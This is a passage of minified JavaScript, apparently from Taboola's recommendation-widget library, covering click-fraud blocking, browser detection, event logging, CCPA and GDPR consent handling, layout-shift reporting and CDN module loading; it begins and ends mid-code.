getVisibleToClickTime(e,t,r){const i=this.getAppearanceTime(t,e);return this.isBlockClicksWorkingOnItem(r)&&i?((Date.now()-i)/1e3).toFixed(2):null}static setVisibleToClickTime(e,t,r,i){try{if(!ItemMeasurements.isEnabled(e)||!t)return;t.visibleToClickTime=this.getVisibleToClickTime(r,i,t)}catch(r){__trcError(`Error in ItemMeasurements.setVisibleToClickTime - ${r.message}`,r)}}static isBlockClicksWorkingOnItem(e){return!!e.blockClickOn}static setVisibleToClickTimeParamObj(e,t,r){try{if(!(ItemMeasurements.isEnabled(e)&&r&&r.visibleToClickTime&&t))return;__trcCopyProps({vct:r.visibleToClickTime},t)}catch(e){__trcError(`Error in ItemMeasurements.setVisibleToClickTimeParamObj - ${e.message}`,e)}}static addVisibleToClickTimeToParamURL(e,t,r,i,o){try{if(!ItemMeasurements.isEnabled(e)||"string"!=typeof t||t.indexOf("&vct=")>-1)return t;const n=this.getVisibleToClickTime(r,i,o),a=`${t}&vct=${n}`;return this.shouldIgnoreLoggerUrlPrefix(e,a.length)?t:a}catch(e){return __trcError(`Error in ItemMeasurements.addVisibleToClickTimeToParamURL - ${e.message}`,e),t}}}TRC.ItemMeasurements=ItemMeasurements;const{SOURCE_CONFIG:SOURCE_CONFIG,DEFAULT_CONFIG:DEFAULT_CONFIG,KEYS:KEYS,SELECTORS:SELECTORS$1,EVENTS:EVENTS$1,SUPPLY_FEATURE:SUPPLY_FEATURE,TYPES:TYPES,GLOBAL_KEYS:GLOBAL_KEYS,GLOBAL_FRAUD_PREFIX:GLOBAL_FRAUD_PREFIX,GLOBAL_DEFAULT_PREFIX:GLOBAL_DEFAULT_PREFIX,EMULATE_PARAM:EMULATE_PARAM}=CONSTANTS$2;(()=>{class e{constructor(e,t,r){this.trcManager=e.trc,this.container=t,this.itemData=r,this.itemBlockClicksOn(),this.blockClicksSource=this.getBlockClicksSource(),this.blockClicksSource&&this.enableBlockingClicks(e),this.firstClick=!0,this.lastVisibleToClickTime=0}itemBlockClicksOn(){this.itemData.blockClickOn=!0}enableBlockingClicks(t){TRC.dom.on(this.container,"click",this.handleBlockClicks.trcBind(this),!0),this.config=this.getConfig(),this.isBlockingFastClicks=!0,this.isRecommendationReel=TRC.RecommendationReel.shouldInitRecommendationReel(t),this.observeItem(),this.isInitEventActive()&&!e.isInitEventSent&&(this.sendBlockClicksInitEvent(),e.isInitEventSent=!0)}getConfig(){return{marginValue:this.getBlockMarginalClicksValue(KEYS.MARGIN_KEY),delayTimeValue:this.getBlockFastClicksTimeoutInMilliseconds(KEYS.FAST_KEY),recurringClickDelay:this.getBlockFastClicksTimeoutInMilliseconds(KEYS.RECURRING_KEY)}}static getBlockClicksFromResponse(t){if(!t||!t.trc)return;const r=TRC.URL.prototype.getParameter.call(location.href,EMULATE_PARAM),i=r||t.trc[KEYS.BLOCK_CLICKS_ACTION];i&&(e.BCA=TRC.util.jsonParseSafe(i))}isInitEventActive(){const{global:e}=this.trcManager;return TRC.util.isTrue(e[GLOBAL_KEYS.SEND_INIT_EVENT])}getBlockMarginalClicksValue(t){const r=this.getClickValueByPriority(t);return e.isValidClickValue(r)?r:DEFAULT_CONFIG.MARGIN}getBlockFastClicksTimeoutInMilliseconds(t){const r=this.getClickValueByPriority(t);return e.isValidClickValue(r)?1e3*parseFloat(r):this.blockClicksSource===SOURCE_CONFIG.FRAUD?DEFAULT_CONFIG.FRAUD_FASTCLICK:DEFAULT_CONFIG.GENERAL_FASTCLICK}getBlockClicksSource(){return this.trcManager.global["disable-block-clicks"]?null:this.checkIsFraudEnabled()?SOURCE_CONFIG.FRAUD:e.BCA?e.isBlockClicksActionEnabled()&&SOURCE_CONFIG.FPP_ACTION||null:this.isEnabledByDefault()?SOURCE_CONFIG.DEFAULT:null}getClickValueByPriority(t){switch(this.blockClicksSource){case SOURCE_CONFIG.FRAUD:return this.trcManager.global[`${GLOBAL_FRAUD_PREFIX}-${t}`];case SOURCE_CONFIG.FPP_ACTION:return e.BCA[t];case SOURCE_CONFIG.DEFAULT:return this.trcManager.global[`${GLOBAL_DEFAULT_PREFIX}-${t}`];default:return null}}isEnabledByDefault(){const{global:e}=this.trcManager;return TRC.util.isTrue(e[GLOBAL_KEYS.DEFAULT_ENABLED])}static isBlockClicksActionEnabled(){const t=e.BCA[KEYS.BLOCK_CLICKS_DISABLED];return TRC.util.isFalse(t)}checkIsFraudEnabled(){const{global:e}=this.trcManager;return TRC.util.isTrue(e[GLOBAL_KEYS.FRAUD_ENABLED])}sendBlockClickEvent(e,t,r){const{TYPE:i,STATE:o}=SUPPLY_FEATURE,{visibleToClickTime:n,itemId:a}=r;let s=`blocking type: ${EVENTS$1[e]}, `;s+=`blocking src: ${this.blockClicksSource}, `,s+=`vct: ${n}, `,s+=`itemId: ${a}`;const l=`blocking value: ${t}`;TRC.util.sendSupplyFeature(i,o,s,l)}sendBlockClicksInitEvent(){this.trcManager.sendAbTestEvent(EVENTS$1.BLOCK_CLICKS_INIT,"block-clicks-manager")}getVisibleToClickTime(){const e=Date.now(),t=this.container&&this.container.video_data&&this.container.video_data.appearanceTime;return t?((e-t)/1e3).toFixed(2):null}handleBlockClicks(t){const{delayTimeValue:r,marginValue:i}=this.config||{};let o;try{o={visibleToClickTime:this.getVisibleToClickTime(),itemId:this.container.dataset.itemId}}catch(t){__trcError(`Error in BlockClicksManager.handleBlockClicks - ${t.message}`,t)}if(this.shouldBlockFastClick())return e.preventClickBubbling(t),this.sendBlockClickEvent(TYPES.FAST,r,o),void(this.firstClick&&(this.firstClick=!1));e.isLegitMarginalValue(i)&&this.isMarginalClick(t)&&this.isBlockAbleClick(t)&&(e.preventClickBubbling(t),this.sendBlockClickEvent(TYPES.MARGIN,i,o))}static isLegitMarginalValue(e){const t=parseFloat(e);return!isNaN(t)&&t>0}shouldBlockFastClick(){if(!this.config)return!1;const t=Number(this.getVisibleToClickTime());return!t||(this.firstClick||e.BCA&&!e.BCA.enableRecurringClick?(this.lastVisibleToClickTime=t,t<=this.config.delayTimeValue/1e3):this.shouldBlockRecurringClick(t))}shouldBlockRecurringClick(e){const t=e-this.lastVisibleToClickTime;return this.lastVisibleToClickTime=e,t<=this.config.recurringClickDelay/1e3}isBlockAbleClick(e){return!(this.isRecommendationReel&&e.target.parentNode.className.indexOf(SELECTORS$1.STORY_WIDGET_CTA)>-1)&&!(e.target.className.indexOf(SELECTORS$1.TITLE)>-1)}isMarginalClick(e){const t=this.container.offsetWidth,r=this.container.offsetHeight,i=this.transformBlockMarginalClicksConfig(t,r),o=this.container.getBoundingClientRect(),n=e.clientX-o.left,a=e.clientY-o.top;return a<i.top||n>t-i.right||n<i.left||a>r-i.bottom}static preventClickBubbling(e){e.preventDefault(),e.stopPropagation()}transformBlockMarginalClicksConfig(t,r){const{marginValue:i}=this.config;return{top:e.calculatePercentage(i,r),right:e.calculatePercentage(i,t),bottom:e.calculatePercentage(i,r),left:e.calculatePercentage(i,t)}}static calculatePercentage(e,t){return parseFloat(e)/100*t}observeItem(){const e=TRC.util.isTrue(TRCImpl.global["block-clicks-enable-delayed-visibility-check"]);this.container.blockClicksObserverKey=TRC.intersections.observe({targetElement:this.container,enableDelayedVisibilityCheck:e,threshold:0,onExit:()=>{ItemMeasurements.clearAppearanceTime(this.trcManager,this.itemData),this.lastVisibleToClickTime=0,this.firstClick=!0},onEnter:()=>this.setAppearanceTime()})}setAppearanceTime(){ItemMeasurements.setAppearanceTime(this.trcManager,this.itemData)}static isValidClickValue(e){return!isNaN(parseFloat(e))}}TRC.BlockClicksManager=e})(),function(e,t){var r=navigator.userAgent,i=function(){this.dom=!!t.getElementById&&1,this.dom&&(!t.importNode||(this.dom=2),!t.normalizeDocument||(this.dom=3)),this.edge=/(edge|edgios|edga|edg)\/((\d+)?[\w.]+)/i.test(r);var i=this.opera=!!e.opera&&9,o,n;this.opera&&(!navigator.geolocation||(this.opera=10),!e.opera.version||(this.opera=parseFloat(e.opera.version()))),this.webView=r.indexOf("; wv")>-1||(["iPad Simulator","iPad"].indexOf(navigator.platform)>-1||r.indexOf("Mac")>-1&&"ontouchend"in document||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(r))&&!window.navigator.standalone&&!/safari/i.test(r),this.ie=r.match(/Trident/)&&/rv:11.0/i.test(r)?11:"object"==typeof t.all&&!i&&("CSS1Compat"!=t.compatMode?6:e.XMLHttpRequest?Object.defineProperty?"object"!=typeof DOMImplementation||"function"!=typeof DOMImplementation.prototype.createDocument?8:e["msMatchMedia"]?10:9:7:6),this.webkit=!!e.openDatabase&&!this.opera;var a=/version\/([\w\.]+).+?(mobile\s?safari|safari)/i,s=r.match(a);if(this.safariVersion=s&&s.length>0&&parseFloat(s[1]),this.safari=this.safariVersion||!1,this.firefox=!!r.match(/firefox/i),this.firefox){try{"function"==typeof t.createElement("canvas").getContext&&(this.firefox=1.5)}catch(e){}"object"==typeof e["globalStorage"]&&(this.firefox=2),!t.elementFromPoint||(this.firefox=3),!t.querySelector||(this.firefox=3.5),!t.getElementsByTagName("head")[0]["mozMatchesSelector"]||(this.firefox=3.6),!e.Uint8Array||(this.firefox=4),!Function.prototype["isGenerator"]||(this.firefox=5),!e["matchMedia"]||(this.firefox=6),!e.FileReader||!e.FileReader.prototype.readAsArrayBuffer||(this.firefox=7),!t.head||!t.head.insertAdjacentHTML||(this.firefox=8)}this.operamini=/opera mini\/(\d+)/i.test(r);var l=window.chrome&&window.chrome.webstore,c=window.chrome&&window.chrome.runtime,d=this.firefox||this.edge||this.opera||this.operamini||this.safari,p=/(chrome)\/\d+/i.test(r),h=!(!l&&!c);this.chrome=h||p&&!d;for(var u=["firefox","chrome","safari","webkit","khtml","ie","opera"],m=0;m<u.length;m++)!function(e,t){e[t+"Upto"]=function(e){return this[t]&&("number"!=typeof this[t]||this[t]<=e)},e[t+"Atleast"]=function(e){return this[t]&&("number"!=typeof this[t]||this[t]>=e)}}(this,u[m]);return this.compatibility={lineClamp:void 0!==t.createElement("div").style["webkitLineClamp"],cssTransforms:function(){for(var e=t.createElement("div"),r=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"],i=0;i<r.length;i++)if(void 0!==e.style[r[i]])return!0;return!1}(),passiveEvents:function(){var e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e}()},this},o=function(){var e;this.isTouchDevice="ontouchstart"in window,this.deviceType=(e=r.match(/iPhone|iPod|iPad/i))?e[0]:"other"},n={isEnabled:function(){return!!e.taboolaMobile}};TRC.Device=new o,TRC.Browser=new i,TRC.MobileSdk=n}(window,document),(()=>{class e{init(){this.bulkLoggers={availableBulkLogger:new TRC.TRCBulkLogger("bulk"),metricBulkLogger:new TRC.TRCBulkLogger("bulk-metrics")},this.eventToLogger={available:this.bulkLoggers.availableBulkLogger,metrics:this.bulkLoggers.metricBulkLogger,"required-viewability-available":this.bulkLoggers.availableBulkLogger},this.initialized=!0}bulkPost(e,t,r,i,o){this.initialized||this.init();const n=this.eventToLogger[t];if(!n)return TRC.TRCLogger.post(e,t,r,i,o),void __trcWarn(`Failed sending bulk event for eventType: ${t}, bulk is not currently supported`);n.bulkPost(e,t,r,i,o)}}TRC.BulkLoggerManager=new e})(),(()=>{class e{constructor(e,t,r){this.localStorage=e,this.cacheName=t,this.cacheTtl=r}isOverTtl(e){const t=(new Date).getTime();return t-e>this.cacheTtl}setCacheClean(e,t){const{localStorage:r,cacheName:i,cacheTtl:o}=this;TRC.Timeout.set(()=>{TRC.tlf&&console.time("in setCacheClean"),t.removeKey(e),r.setValue(i,__trcJSONify(t.getData())),TRC.tlf&&console.timeEnd("in setCacheClean")},o)}static removeKey(e,t){return!!t.getValue(e)&&(t.removeKey(e),!0)}cleanCache(e,t,r){const i=e||TRC.util.keys(t.getData());let o;for(let n=0;n<i.length;n++){o=i[n];const e=t.getValue(o);e&&(this.isOverTtl(e.s)&&r.removeKey(o))}this.localStorage.setValue(this.cacheName,__trcJSONify(t.getData()))}getCache(e){const t=this.localStorage.getValue(this.cacheName)||{};try{if(t)return e.getDummyStorage(TRC.util.jsonParseWithNative(t))}catch(t){return e.getDummyStorage()}}}TRC.CacheUtils=e})(),(()=>{const e="allowed-categories-map";class t{constructor(t){const{sourceCategory:r,global:i}=t.trc,{publisherId:o,dom:{addClass:n}}=TRC,a=i[e];let s={};if(this.text="",this.isCategoryCard=!0,this.sourceCategory=r,n(t.container,"tbl-category-card-enabled"),!r)return void this.sendEvent("No Source Category");a&&(s=a[o]||a);const l=s[r];l?(this.render=this.validateCategoryLogic(t),this.render&&(n(t.container,"tbl-category-card-rendered"),this.text=l.toUpperCase())):this.sendEvent("No category translation")}sendEvent(e){TRCImpl.sendAbTestEvent("category-card",`Channel: ${this.sourceCategory}, Result: ${e}`)}validateCategoryLogic(e){const{length:t=0}=e.recommendationList;if(!t)return!1;for(let r=0;r<t;r++){const t=e.recommendationList[r];if(!t.category)return this.sendEvent("No Category"),!1;if(this.sourceCategory!==t.category)return this.sendEvent(`fallback. item category is: ${t.category}`),!1}return!0}static enableCategoryCard(e){return!!e.trc.getProperty(e.mode_name,"enable-category-card",e.propertiesOverride)}}TRC.CategoryCard=t})(),((e,t,r)=>{const i=(e=[],t={})=>{p.isInitialized=!0,n(t),o(e),TRC.dom.injectStyle(`a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; }.logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; }div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; }div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; }.trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; }.tbl-rtl .tb-ccpa-mobile { line-height: 11px; }.tbl-rtl .logoDiv.link-ccpa { display: inline-block; }.tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; }.tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }`,null),d()},o=e=>{let t=p.config&&p.config.placement;if(t)return r.ccpa.placement=t,t;for(let r=0;r<e.length;r++){const i=e[r];if((t=i.dc||i.uuip||i.uip).toLowerCase().indexOf("below")>-1&&i.v.length>0)return p.placement=t,t}p.placement=t},n=({markup:e="CCPA Notice",href:t="https://ccparequest.taboola.com/",enableScrolling:r="yes",classList:i,style:o,inlineStyle:n="",location:a="beforeend",renderOnce:s=!0,placement:l=""})=>{const c=i?[...i,"tbl-ccpa"]:"tbl-ccpa";p.config={markup:e,href:t,enableScrolling:r,classList:c,style:o,inlineStyle:n,location:a,renderOnce:s,placement:l}},a=e=>{const{config:t,placement:r}=p;return t&&!t.renderOnce||r===e},s=(e,t={})=>{let r="tbl-ccpa-container";TRC.dom.isSmartPhone()&&(r+=" tb-ccpa-mobile"),TRC.dom.addClass(e,r);const i=TRC.util.merge({},p.config,t);TRC.PopupLink.create(e,i)},l=(e,t,r)=>{if(p.shouldCreateCcpa(t)){const t={};let i="";"RIGHT"===r?i=" tbl-ccpa-left":"LEFT"===r&&(i=" tbl-ccpa-right"),t.classList=`${p.config.classList}${i}`,p.create(e,t)}},c=e=>{if(e.isFeedCard||!a(e.placement))return;const t=e.getWidgetFooter();let r="";t.children.length>0&&(r=" tbl-cpa-pipe-before");const i={markup:`<span>${p.config.markup}</span>`,classList:`${p.config.classList} tbl-ccpa-on-widget${r}`,location:"afterbegin",wrapper:{type:"div",className:"logoDiv link-ccpa"}};e.hasAdChoicesLogo&&(i.children='<span class="trc_logos_v_align">&nbsp;</span>'),p.create(t,i)},d=function(e="taboola",t="Rendered",r=null){if(TRC.dom.isInIframe()){const e="in-iframe";r=r?[r,e].join(", "):e}const i={event_type:"ccpa",event_state:t,event_value:e,event_msg:r};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(i)},null)},p=r.ccpa={placement:"",isInitialized:!1,sendCcpaEvent:d,create:s,init:i,shouldCreateCcpa:a,renderOnWidgetFooter:c,renderOnHeaderFeed:l}})(window,document,TRC),function(){var e=0,t=1,r=2,i=3,o=5,n={taboola_default:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA"},a={cmpStatus:i},s="",l={getConsentData:[]},c={getConsentData:1};function d(){a.gdprApplies=!0,a.consentData=n.taboola_default,a.consentPreset="taboola_default"}function p(e,t,r){return c[e]&&l[e].push(r),"tcf"===s?T():"iab"===s?m():"gpp"===s?(h(),y()):void 0}function h(){if("function"==typeof window.__tcfapi)try{window.__tcfapi("addEventListener",2,function(e,t){!t||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(a.tcString=e.tcString,a.gdprApplies=e.gdprApplies,window.__tcfapi("removeEventListener",2,function(){},e.listenerId))})}catch(e){__trcWarn("Error while calling __tcfapi:addEventListener",e)}}function u(t){t.cmpStatus=e,R(t)}function m(){return!!window.__cmp&&(window.__cmp("getConsentData",null,u),!0)}function g(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus)){b(e),R(a);try{window.__tcfapi("removeEventListener",2,function(){},e.listenerId)}catch(e){__trcWarn("Error while calling __tcfapi:removeEventListener",e)}}}function b(t){a.cmpStatus=e,a.gdprApplies=t.gdprApplies,a.tcString=t.tcString,a.consentData=null}function f(e){var t,r,i;return[1,2].some(function(t){return-1!==e.indexOf(t)})}function v(t){a.cmpStatus=e,a.gppString=t.gppString,a.applicableSections=t.applicableSections,a.gdprApplies=f(t.applicableSections)||a.gdprApplies,a.consentData=null}function C(e,t){if(t){v(e.pingData),R(a);try{window.__gpp("removeEventListener",function(){},e.pingData.listenerId)}catch(e){__trcWarn("Error while calling __gpp:removeEventListener",e)}}}function T(){try{return window.__tcfapi("addEventListener",2,g),!0}catch(e){__trcWarn("Error while calling __tcfapi:addEventListener",e)}}function y(){try{return window.__gpp("addEventListener",C),!0}catch(e){__trcWarn("Error while calling __gpp:addEventListener",e)}}function R(e){a=TRC.util.merge(a,e),_()}function _(){var e=l["getConsentData"];if(!0!==e.pushOverride){e.push=function(e){"function"==typeof e&&e(a)},e.pushOverride=!0;for(var t=0;t<e.length;t++)e[t](a)}}function w(e){try{window.__tcfapi("getTCData",2,function(t,r){r&&(b(t),a=TRC.util.merge(a,e))})}catch(e){__trcWarn("Error while calling __tcfapi:getTCData",e)}R()}function x(e){try{window.__gpp("ping",function(t,r){r&&(v(t),a=TRC.util.merge(a,e))})}catch(e){__trcWarn("Error while calling __gpp:ping",e)}R()}TRC.consent=TRC.consent||{},TRC.consent.setPresets=function(e){n=TRC.util.merge(n,e)},TRC.consent.setConsent=function(t){"tcf"===s&&w(t),"gpp"===s?x(t):TRC.consent.hasCMP()?(d(),t&&(a.cmpStatus=t.consentData?e:a.cmpStatus,a.consentPreset=t.consentData?"":a.consentPreset,(a=TRC.util.merge(a,t)).consentData=n[t.consentPreset]||a.consentData),R()):__trcError("TRC.consent.setConsent:- no consent source was set")},TRC.consent.getConsentStatus=function(){return a.cmpStatus},TRC.consent.hasCMP=function(){return!!s},TRC.consent.setConsentSource=function(e,r){return d(),s=e.source.toLowerCase()||s,n=TRC.util.merge(n,e.presets),TRC.cmp=p,a.cmpStatus=t,r&&(n=r),!0},TRC.consent.getAMPConsent=function(e){if(window.context)if(TRC.util.isEmptyString(window.context.initialConsentValue))if("function"==typeof window.context.getConsentState)try{window.context.getConsentState(function(t){1===t.consentState?e("true",null):2===t.consentState?e("false",null):e(null,null)})}catch(t){__trcError("Error while calling AMP getConsentState",t),e(null,null)}else e(null,null);else/\d[YN-]{3}$/.test(window.context.initialConsentValue)?(a.ccpaString=window.context.initialConsentValue,a.gdprApplies=null,a.consentData=null,a.tcString=null):(a.tcString=window.context.initialConsentValue,a.gdprApplies=!0,a.consentData=null),a.cmpStatus=o,e(null,a);else e(null,null)},window._trcIsUTactive&&(TRC.consent.setCurrentSource=function(e){s=e,l={getConsentData:[]},a={cmpStatus:i}})}(),(e=>{TRC.CLSReporter={listenStarted:!1,CLSEventsFilters:[],maxSelectors2Send:100,CLSSelectorsEnabled:!1,CLSSelectorsMessage:"",CLSSelectorsFilter:"selectors",generateQuerySelector(e){if(!e)return null;let t=e.tagName;return e.id?t+=`#${e.id}`:e.className&&(t+=`${e.className}`),t},getSelectorEventData(e){let t="";for(let r=0;r<e.sources.length;r++){const i=e.sources[r],{node:o}=i;if(o){const r=TRC.CLSReporter.generateQuerySelector(o);r&&(t+=`selector='${r}',val=${e.value}|`)}}return t},push(e){e&&e.prefixMessage&&TRC.CLSReporter.reportFilteredCLS(e.prefixMessage,e.eventFilter)},addCLSEventFilter(e,t){t===TRC.CLSReporter.CLSSelectorsFilter?TRC.CLSReporter.CLSSelectorsEnabled||(TRC.CLSReporter.CLSSelectorsEnabled=!0,TRC.CLSReporter.CLSSelectorsMessage=e):TRC.CLSReporter.CLSEventsFilters.push({prefixMessage:e,eventFilter:t,clsValue:0})},reportFilteredCLS(e,t){TRC.CLSReporter.addCLSEventFilter(e,t),TRC.CLSReporter.listenToCLSEventsAndReport()},listenToCLSEventsAndReport(){if(!TRC.CLSReporter.listenStarted&&TRC.performance){TRC.CLSReporter.listenStarted=!0;let t=0;TRC.listen("onCls",e=>{TRC.CLSReporter.CLSEventsFilters.forEach(t=>{t.eventFilter&&!t.eventFilter(e)||(t.clsValue+=e.value)}),TRC.CLSReporter.CLSSelectorsEnabled&&TRC.CLSReporter.maxSelectors2Send>t++&&(TRC.CLSReporter.CLSSelectorsMessage+=TRC.CLSReporter.getSelectorEventData(e))}),e.addEventListener("beforeunload",TRC.CLSReporter.fireCLSBeaconOnUnload.bind(this))}},fireCLSBeaconOnUnload(){TRC.CLSReporter.CLSEventsFilters.forEach(e=>{__trcWarnUsingBeacon(`${e.prefixMessage}:${e.clsValue.toFixed(6)}`)}),TRC.CLSReporter.CLSSelectorsEnabled&&__trcWarnUsingBeacon(TRC.CLSReporter.CLSSelectorsMessage)},init(){TRC.CLSEvents&&TRC.CLSEvents.forEach(e=>{TRC.CLSReporter.push(e)}),TRCImpl.global["cls-max-selectors"]&&(TRC.CLSReporter.maxSelectors2Send=TRCImpl.global["cls-max-selectors"]),TRCImpl.global["enable-cls-selectors"]&&TRC.CLSReporter.push({prefixMessage:"accumulating cls selectors:",eventFilter:TRC.CLSReporter.CLSSelectorsFilter})}}})(window),TRC.CustomModulesManager={registeredModules:{},getPath(e,t){switch(e){case void 0:case"ui-innovation":return`${this.PATH.UI}/${t}`;case"demand-formats":return`${this.PATH.DEMAND}/${t}`;default:return e}},setGlobalPaths(e){const t=e.global["cdn-taboola-path"]||"cdn.taboola.com";this.setGlobal=!0,this.CDN=TRC.shiftDomain(t),this.PATH={UI:e.global["ui-innovation-modules-path"]||"ui-ab-tests",DEMAND:"demand-formats"}},getCustomModulesFromResponse(e,t){if(!e||!e.trc)return;this.customModuleCga=TRC.Manager.prototype.parseClientGenericAction(e,"cga");const r={feedExtension:this.createModuleMap(e.trc.f,!0,"drp"),demandGenericAction:this.createModuleMap(e.trc.dcga,!1),clientGenericActionPageLevel:this.createModuleMap(this.customModuleCga,!1),clientGenericActionPlacementLevel:this.createModuleMap(e.trc.vl,!0,"cga"),externalVideoReel:this.createModuleMap(e.trc.vl,!0,"evr")};this.loadModules(r,t)},createModuleMap:(e,t,r)=>({root:e,loop:t,key:r}),loadModules(e,t){!this.setGlobal&&this.setGlobalPaths(t);const r=Object.keys(e);r.forEach(t=>{const r=e[t];r.root&&(r.loop?this.loadModulesFromChildren(r):this.loadModulesFromRoot(r))})},loadModulesFromChildren(e){Object.keys(e.root).forEach(t=>{const r=e.root[t];r&&r[e.key]&&r[e.key].customModules&&this.loadCustomModules(r[e.key].customModules,t)})},loadModulesFromRoot(e){e.root&&e.root.customModules&&this.loadCustomModules(e.root.customModules)},loadCustomModules(e,t){try{const r=__trcUnJSONify(e);Object.keys(r).forEach(e=>{if("dependencies"!==e){const i=e;this.loadModule(i,r[i],t)}})}catch(t){__trcError(`Error while trying to parse json custom module, error msg: ${t} ,module data: ${e}`)}},loadModule(e,t,r){let i=this.getModuleInfo(e);const o=i&&-1===i.feedsOriginPlacementNames.indexOf(r);if(o&&i.feedsOriginPlacementNames.push(r),i||!0===t.disable)return;i=this.registeredModules[e]={options:t,moduleName:e,feedsOriginPlacementNames:[r]};const n=this.getPath(t.path,e);if(this.shouldLoadResource(t.js)&&!i.jsRequested){TRC.customHooks||(TRC.customHooks={});const r=t.js||e;this.loadModuleResource(`${n}/${r}`,"js",e,i),i.jsRequested=!0}if(this.shouldLoadResource(t.css)&&!i.cssRequested){const r=t.css||e;this.loadModuleResource(`${n}/${r}`,"css",e,i),i.cssRequested=!0}},shouldLoadResource:e=>void 0===e||!TRC.util.isFalse(e),runHook(e,t,r,...i){this.dispatchHook(e,t,r,i)},dispatchHook(e,t,r,i){Object.keys(this.registeredModules).forEach(o=>{const n=this.getModuleInfo(o);this.isRelevantType(t,n,r)&&this.runCBOnModuleReady(o,()=>{const t=this.getModuleHook(n,e,r,...i);t&&t()})})},getModuleInfo(e){return this.registeredModules[e]},runCBOnModuleReady(e,t){const r=this.getModuleInfo(e);r&&r.ready?t():this.listenToModuleReady(e,t)},listenToModuleReady(e,t){TRC.listen(`TRC.${e}.ready`,t)},waitForModule(e,t){const{customModules:{dependencies:r}={}}=this.customModuleCga||{};if(!r)return t;const i=r[e];return i?()=>{TRC.CustomModulesManager.runCBOnModuleReady(i,t.trcBind(this))}:t},isRelevantType(e,t,r){const{uiModes:i,placements:o}=t.options;return!e||(r instanceof TRC.Feed?-1!==t.feedsOriginPlacementNames.indexOf(r.mainContainerPlacement)&&(!o||e&&o&&o.indexOf(e)>-1):r instanceof TRC.implClasses.TRCRBox?!i||e&&i&&i.indexOf(e)>-1:void 0)},getModuleHook(e,t,r,...i){const o=TRC.customHooks[e.moduleName];return o&&o.hooks&&o.hooks[t]&&o.hooks[t].trcBind(r,...i,r)},isEveryModuleNeededLoaded(e){const t=this.shouldLoadResource(e.options.js),r=this.shouldLoadResource(e.options.css);return!(t&&!e.jsReady||r&&!e.cssReady)},loadModuleResource(e,t,r,i,o=0){const n=`${TRC.PROTOCOL}//${this.CDN}/${e}.${t}`,a=TRCImpl.global["module-load-retry"]||2;TRC.net.loadScript(n,t,s=>{"error"===s.type?o>=a?__trcError(`Failed to load custom module resource ${n}`):TRC.CustomModulesManager.loadModuleResource(e,t,r,i,++o):(i[`${t}Ready`]=!0,this.isEveryModuleNeededLoaded(i)&&(i.ready=!0,TRC.dispatch(`TRC.${r}.ready`)))},!0)}},((e,t)=>{TRC.docVisibilityUtil=function(){let e="",r="";if(void 0!==t.hidden?(e="hidden",r="visibilitychange"):void 0!==t.msHidden?(e="msHidden",r="msvisibilitychange"):void 0!==t.webkitHidden&&(e="webkitHidden",r="webkitvisibilitychange"),!e)return{addEventListener:()=>{},isVisible:()=>null};function i(){return!t[e]}function o(e){t.addEventListener(r,()=>{e(i())},!1)}return{addEventListener:o,isVisible:i}}()})(window,document),TRC.lazyLoadingDependencies={"distance-from-article":[{fileName:"article-detection",objectName:"ArticleDetection"}],"article-and-feed-area-scanner":[{fileName:"article-detection",objectName:"ArticleDetection"}],"bid-detection":[{fileName:"distance-from-article",objectName:"DistanceFromArticle"}],"stories-vertical-ui":[{fileName:"stories-transition-manager",objectName:"StoriesTransitionsManager",isMandatory:!0},{fileName:"stories-video-manager",objectName:"StoriesVideoManager"}]},TRC.ModuleLoader={requestedModules:{},load(e,t,r,i,o){if(r=TRC.CustomModulesManager.waitForModule(e,r),o=void 0===o?window.TRCImpl&&TRCImpl.global&&TRCImpl.global["module-load-retry"]||2:o,t)r();else if(this.requestedModules[e]&&!i)this.requestedModules[e].callbacks.push(r);else{i||(this.requestedModules[e]={callbacks:[this.logSuccessToPerformance.trcBind(this,e),r]},TRC.performance&&TRC.performance.mark(`moduleLazyLoad${e}start`,null,"",e,"moduleLazyLoadTime",TRC.PerfEvenType.START));const n=this.toFingerPrintedName(e),a=TRC.lazyLoadingDependencies[e];if(!a||a.length<=0)TRC.loadTaboolaScript(n,!0,this.requestedModules[e].callbacks,i=>{this.loadErrorCallback(i,o,e,t,r,n)});else{const s=()=>{TRC.loadTaboolaScript(n,!0,t=>{this.invokeCallbackUponFullLoad(++c,a.length,e,t)},i=>{this.loadErrorCallback(i,o,e,t,r,n)})},l=this.createMandatoryTable(a)||{};let c=0;0===Object.keys(l).length&&s(),i||a.forEach(t=>{const{fileName:r}=t;this.load(t.fileName,TRC[t.objectName],t=>{this.invokeCallbackUponFullLoad(++c,a.length,e,t);try{!1===l[r]&&(l[r]=!0,this.isMandatoryModulesLoaded(l)&&s())}catch(e){__trcError(`failed to check mandatory module ${r}. Error is: ${e.message}`,e)}})})}}},createMandatoryTable:e=>Array.isArray(e)?e.reduce((e,t)=>(t.isMandatory&&(e[t.fileName]=!1),e),{}):{},isMandatoryModulesLoaded:e=>Object.keys(e).every(t=>e[t]),invokeCallbackUponFullLoad(e,t,r,i){if(e<t+1)return;const o=this.chainCallbacks(this.requestedModules[r].callbacks);o(i)},logSuccessToPerformance(e){TRC.performance&&TRC.performance.mark(`moduleLazyLoad${e}stop`,null,"",e,"moduleLazyLoadTime",TRC.PerfEvenType.STOP)},toFingerPrintedName(e){const 